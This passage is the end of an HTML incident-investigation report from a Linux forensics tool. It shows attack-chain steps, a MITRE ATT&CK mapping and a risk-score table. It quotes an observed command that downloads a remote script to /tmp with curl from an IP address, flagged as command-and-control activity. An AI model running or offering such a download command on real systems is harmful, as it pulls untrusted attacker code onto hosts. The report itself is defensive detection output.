                            <span class="stage-badge">
                                COMMAND_AND_CONTROL
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.632449
                        </div>

                        <p>
                            A command capable of downloading remote content was executed. Observed command: curl http://203.0.113.88/update.sh -o /tmp/update.sh
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        4
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Remote Network Download
                            </strong>

                            <span class="stage-badge">
                                COMMAND_AND_CONTROL
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.632449
                        </div>

                        <p>
                            The command downloads content from a remote network location. Observed command: curl http://203.0.113.88/update.sh -o /tmp/update.sh
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                MITRE ATT&CK Mapping
            </h2>

            <p>
                Investigation findings mapped to ATT&CK techniques.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Technique</th>
                <th>Name</th>
                <th>Tactic</th>
                <th>Description</th>
                <th>Finding IDs</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1548.003
                    </span>
                </td>

                <td>
                    <strong>
                        Sudo and Sudo Caching
                    </strong>
                </td>

                <td>
                    Privilege Escalation
                </td>

                <td>
                    Sudo was used to execute a command with higher local privileges.
                </td>

                <td class="mono">
                    PRIV-ESC-0001, PRIV-ESC-0002, PRIV-ESC-0003
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1003
                    </span>
                </td>

                <td>
                    <strong>
                        OS Credential Dumping
                    </strong>
                </td>

                <td>
                    Credential Access
                </td>

                <td>
                    Credential-related system files or artifacts were accessed.
                </td>

                <td class="mono">
                    SUSPICIOUS-CMD-0001, SUSPICIOUS-CMD-0003
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1105
                    </span>
                </td>

                <td>
                    <strong>
                        Ingress Tool Transfer
                    </strong>
                </td>

                <td>
                    Command and Control
                </td>

                <td>
                    Content was retrieved from a remote location.
                </td>

                <td class="mono">
                    SUSPICIOUS-CMD-0004, NETWORK-ACTIVITY-0003
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1053.003
                    </span>
                </td>

                <td>
                    <strong>
                        Cron
                    </strong>
                </td>

                <td>
                    Persistence
                </td>

                <td>
                    Cron-based persistence activity was detected.
                </td>

                <td class="mono">
                    PERSISTENCE-0001
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1016
                    </span>
                </td>

                <td>
                    <strong>
                        System Network Configuration Discovery
                    </strong>
                </td>

                <td>
                    Discovery
                </td>

                <td>
                    Network configuration was inspected.
                </td>

                <td class="mono">
                    NETWORK-ACTIVITY-0001
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1049
                    </span>
                </td>

                <td>
                    <strong>
                        System Network Connections Discovery
                    </strong>
                </td>

                <td>
                    Discovery
                </td>

                <td>
                    Active network connections were enumerated.
                </td>

                <td class="mono">
                    NETWORK-ACTIVITY-0002
                </td>

            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Risk Calculation
            </h2>

            <p>
                Factors contributing to the final investigation score.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Type</th>
                <th>Reference</th>
                <th>Reason</th>
                <th>Points</th>
            </tr>

        </thead>

        <tbody>
            
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0001
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0002
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0003
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0002
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0003
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0004
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PERSISTENCE-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                NETWORK-ACTIVITY-0001
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                NETWORK-ACTIVITY-0002
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                NETWORK-ACTIVITY-0003
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                attack_chain
            </td>

            <td class="mono">
                CHAIN-0001
            </td>

            <td>
                multi-stage attack chain
            </td>

            <td>
                +15
            </td>

        </tr>
        
        <tr>

            <td>
                attack_chain
            </td>

            <td class="mono">
                CHAIN-0002
            </td>

            <td>
                multi-stage attack chain
            </td>

            <td>
                +15
            </td>

        </tr>
        
        <tr>

            <td>
                attack_chain
            </td>

            <td class="mono">
                CHAIN-0003
            </td>

            <td>
                multi-stage attack chain
            </td>

            <td>
                +15
            </td>

        </tr>
        
        <tr>

            <td>
                persistence
            </td>

            <td class="mono">
                CHAIN-0003
            </td>

            <td>
                persistence
            </td>

            <td>
                +10
            </td>

        </tr>
        
        </tbody>

    </table>

</section>

<footer class="footer">

    Linux Digital Detective —
    Turn scattered Linux evidence into an attack timeline.

</footer>

</div>

</body>

</html>
</file>
